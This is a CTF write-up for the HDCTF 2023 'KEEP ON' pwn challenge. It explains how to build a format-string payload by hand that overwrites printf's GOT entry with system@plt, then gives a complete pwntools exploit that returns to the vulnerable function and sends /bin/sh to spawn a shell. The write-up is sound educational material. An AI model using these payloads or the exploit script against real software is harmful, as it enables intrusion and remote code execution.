[HDCTF 2023]KEEP ON
Table of Contents
[!note] Related entry: PWN题目索引
KEEP ON - Challenge Writeup
[!info] Challenge Information
- Competition: HDCTF
- Challenge: KEEP ON
- Difficulty: ★★★☆☆
- Protection Mechanism: NX
- Vulnerability Type: Format String
- Exploitation Technique: GOT overwrite
Preface:
This challenge is actually not difficult, and the intended path is very obvious. You can only succeed if not a single byte is wasted.
The reason I wanted to write a writeup for this challenge is that the writeups from other experts I saw all used the fmtstr_payload() function to construct an printf() arbitrary-address-write format string vulnerability. But since this was my first time working on an arbitrary-address-write vulnerability involving format strings, I wanted to try constructing it manually, so I wrote this review note. For reference by all the experts here.
Vulnerability Analysis
printf() reads the buf that we can write to, which means we can supply our own format specifiers such as %s %p %d %n and so on.
First, use %p.%p.%p.%p..... to find the offset, then carefully craft the payload and use %k$hhn to overwrite the GOT entry address, replacing it with our system@plt address. Then, through the subsequent read() function overflow into next rip, return to our vuln() for a second payload.
Since the first payload has already changed printf@got ---> system@plt, when we write bin/sh\x00 into buf, what actually gets executed is system(bin/sh) to obtain a shell.
Solution Steps
① Static Analysis
For the static analysis, I’ll note down the positions of the GOT and PLT in IDA here for convenience when we “handcraft” it in a moment.
 As shown here, these are the basic things that should be in place.
printf_got = 0x601028system_plt = 0x4005E0Now let’s begin. Our goal is to write 0x4005E0 into 0x601028 so that during the second payload, when printf@plt is called, it actually ends up calling system@plt.
Constructing an Arbitrary Address Write
To make the thought process clearer, let’s organize the target into a “task list”: (If you can’t understand this table, ask AI about little-endian concepts.)
| Target Address (Address) | Target Byte (Hex) | Target Value (Decimal) |
|---|---|---|
0x601028 | E0 | 224 |
0x601029 | 05 | 5 |
0x60102A | 40 | 64 |
But if we handcraft it in the order above, it will lead to the problem of an overly long string. For example, if we write them in order, the first one is %224c%k$hhn.
Since 1 byte = 8 bit ---> maximum is , then for 256 = 0, the next one would be %6c%k$hhn.
The last one would be %59c%k$hhn. This would make the value of m in %mc too large, which is not very efficient, so we usually construct it from small to large:
So we write them in the order 0x601029 0x60102A 0x601028.
The corresponding padding sizes are: %5c %59c %160c
Next, we need to know that the standard structure of an arbitrary address write is:
[ format string part ] [ padding characters ] [ address1 ] [ address2 ] [ address3 ]
Through dynamic debugging, we know that the basic offset is: 6 (the dynamic debugging section will record this).
So the [ format string part ] is: %5c%11$hhn%59c%12$hhn%160c%13$hhn
How do we get k? We can simply count the length: 33 bytes (hint: %, c, $, h, n, and digits each count as 1 byte)
According to 8-byte stack alignment, [ padding characters ] =
Accordingly, [ address1 ] [ address2 ] [ address3 ] can only be placed at offsets 40, 48, and 56, and the corresponding stack frame diagram is as follows:
[ 栈生长方向:高地址 -> 低地址 ]
Offset | 内存内容 (Memory Content) | 解释-------|------------------------------------------|------------------------- ... | (寄存器中的参数 RDI~R9 对应 Offset 1-5) |-------|------------------------------------------|------------------------- | | <--- 这里的内存地址是 payload 起点 6$ | "%5c%11$" (8 bytes) | 格式化字符串 第 1 部分-------|------------------------------------------|------------------------- 7$ | "hhn%59c%" (8 bytes) | 格式化字符串 第 2 部分-------|------------------------------------------|------------------------- 8$ | "12$hhn%1" (8 bytes) | 格式化字符串 第 3 部分-------|------------------------------------------|------------------------- 9$ | "60c%13$h" (8 bytes) | 格式化字符串 第 4 部分-------|------------------------------------------|------------------------- 10$ | "hnaaaaaa" (8 bytes) | 格式化字符串结尾 + 填充 (Padding)-------|------------------------------------------|------------------------- | ========== 分界线 ========== | 上面正好 5 个格子 (5 * 8 = 40 bytes)-------|------------------------------------------|------------------------- 11$ | \x29\x10\x60\x00\x00\x00\x00\x00 | <--- 目标地址 1 (0x601029)-------|------------------------------------------|------------------------- 12$ | \x2A\x10\x60\x00\x00\x00\x00\x00 | <--- 目标地址 2 (0x60102A)-------|------------------------------------------|------------------------- 13$ | \x28\x10\x60\x00\x00\x00\x00\x00 | <--- 目标地址 3 (0x601028)-------|------------------------------------------|-------------------------At this point, I believe I’ve explained it clearly enough, but this payload is wrong ❌
However, so as not to confuse everyone at the beginning, the later Pitfall Notes section will explain how we discovered it was wrong and why it needed to be modified that way. Here I’ll just put the correct payload directly. If you can understand it immediately, then there’s no need to read my rambling there.
%11$n%5c%12$hhn%59c%13$hhn%160c%14$hhnaa[0x60102B] [0x601029] [0x60102A] [0x601028]
② Dynamic Debugging
To find the offset, you only need to write a lot of %p and then observe. I’ll just write 8 of them here.
%p.%p.%p.%p.%p.%p.%p.%p#断点下在0x4007c8b *0x4007c8startc#输入上面呢串 To make it easier to show in one image, I reversed the concatenation of the two lines here, but it should still be clear. The upper one is the echo. Let’s analyze the part marked by the green box. You can see this is the result of the 6th
 %p. Although it is not a stack address, we notice the repeated characters 0x70252e, so we suspect it is the ASCII code of %p.. As a result, viewed in little-endian, it is \x2e -> . \x25 ->% \x70 -> p, from which we determine that the offset is 6.
There isn’t much else that needs dynamic debugging here, so I plan to focus the discussion in the Pitfall Notes section.
③ Exploit Development
from pwn import *# io = process('./hdctf')io = remote('node4.anna.nssctf.cn', 28306)elf = ELF('./hdctf')context(arch='amd64', os='linux', log_level='debug')
io.recvuntil(b'name: \n')printf_got = elf.got['printf']system_plt = elf.plt['system']vuln = elf.sym['vuln']a = input()payload = fmtstr_payload(6, {printf_got: system_plt})payload = b'%11$n%5c%12$hhn%59c%13$hhn%160c%14$hhnaa\x2B\x10\x60\x00\x00\x00\x00\x00\x29\x10\x60\x00\x00\x00\x00\x00\x2A\x10\x60\x00\x00\x00\x00\x00\x28\x10\x60\x00\x00\x00\x00\x00'io.send(payload)
payload_ret = b'A' * (0x50 + 0x08) + p64(vuln)io.recvuntil(b'keep on !\n')io.send(payload_ret)io.recvuntil(b'name: \n')# io.interactive()io.send(b'/bin/sh\x00')
io.interactive()Here I handwrote the payload in little-endian form, so you can also write it in another form:
payload = b'%11$n%5c%12$hhn%59c%13$hhn%160c%14$hhnaa'payload += p64(0x60102B)payload += p64(0x601029)payload += p64(0x60102A)payload += p64(0x601028)④ Final Exploit

Tools Used
IDA, pwndbg, readelf
Key Takeaways
I learned the construction method and thought process for fmtstr_payload().
Technical Insight
When you encounter a problem, make sure to use dynamic debugging to see whether the actual changes match what you had in mind!
Pitfall Notes
Let me record here why the first payload we painstakingly constructed was wrong. We might as well follow the original idea: first check whether it is arranged correctly on the stack, and if it is, then check whether the write succeeds by comparing the state before and after writing. In this way, we can discover where the problem lies.
 This image shows it in great detail. Let’s look at the changed
 printf@got address.
 Look carefully: the arbitrary address write vulnerability was successfully executed, but unfortunately the higher bytes were not zeroed out! This caused address resolution to fail.
| Byte Offset | +0 | +1 | +2 | +3 | +4 | +5 | +6 | +7 |
|---|---|---|---|---|---|---|---|---|
| Original Value | 00 | 01 | 26 | 80 | 74 | 70 | 00 | 00 |
| What We Modified | E0 | 05 | 40 | (untouched) | (untouched) | (untouched) | (untouched) | (untouched) |
| Resulting Value | E0 | 05 | 40 | 80 | 74 | 70 | 00 | 00 |
Therefore, the high bytes of the address need to be fully cleared. Here, we only need to clear 3 bytes. Since %hn writes 2 bytes and %n writes 4 bytes, we use %n here to zero out 0x60102B.
part1 = "%11$n" # 5 bytes (Writes 0 to 0x60102B)part2 = "%5c%12$hhn" # 10 bytes (Writes 0x05)part3 = "%59c%13$hhn" # 11 bytes (Writes 0x40)part4 = "%160c%14$hhn" # 12 bytes (Writes 0xE0)
# 总长度 = 5 + 10 + 11 + 12 = 38 bytes ---> [ padding ] = 2 bytes
Also, when testing in a local environment, everyone should note that it won’t work locally.
- Instruction:
movapsis an instruction for handling SIMD (Single Instruction Multiple Data), commonly used to accelerate memory copying. - Rigid rule: This instruction strictly requires the memory address being operated on to be a multiple of 16 (that is, the last digit of the address must be
0). - Current situation:
RSP(stack pointer) is0x7ffef12d4cc8(ending in 8).RSP + 0x50is0x7ffef12d4d18(ending in 8).- 8 is not a multiple of 16 → BOOM! 💥
Why does this happen? This is a common phenomenon in GLIBC on Ubuntu 18.04 and later. The system function internally uses movaps for performance optimization. In a normal program call, the compiler ensures that the stack is aligned when entering the function. However, because we forcibly changed printf into system using GOT Hijack, we skipped the normal function prologue preparation, causing the stack to be off by exactly 8 bytes when entering do_system.
